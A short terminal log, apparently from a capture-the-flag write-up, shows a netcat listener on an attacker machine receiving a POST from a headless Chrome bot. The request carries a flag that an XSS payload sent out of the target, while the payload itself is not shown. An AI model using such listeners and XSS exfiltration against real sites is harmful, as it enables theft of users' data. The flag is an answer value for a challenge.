 root@zero-day:~# nc -nvlp 8080
Listening on 0.0.0.0 8080
Connection received on 143.198.216.92 60334
POST / HTTP/1.1
Host: 117.53.47.247:8080
Connection: keep-alive
Content-Length: 43
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/127.0.0.0 Safari/537
.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://proxy
Referer: http://proxy/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
flag=gemastik{s3lamat_anda_m3ndap4tkan_XSS}